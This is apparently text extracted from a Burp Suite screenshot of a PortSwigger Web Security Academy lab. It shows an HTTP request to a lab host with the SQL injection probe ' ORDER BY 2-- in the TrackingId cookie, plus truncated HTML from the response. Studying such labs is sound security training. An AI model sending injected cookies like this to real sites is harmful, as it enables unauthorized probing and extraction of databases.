 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a9c002003f359b883f4aae70021002f.web-security-academy.net
3 Cookie: TrackingId=lkZvzztT8Lr3nFxd' ORDER BY 2--; session=5SsJzRarvosT74GPJZTmM33olKzWmAkE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c002003f359b883f4aae70021002f.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
41 <section class="maincontai
42 <div class="container">
43 <header class="navigat
44 <section class="top-
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-accour
My account
</a>
<p>
|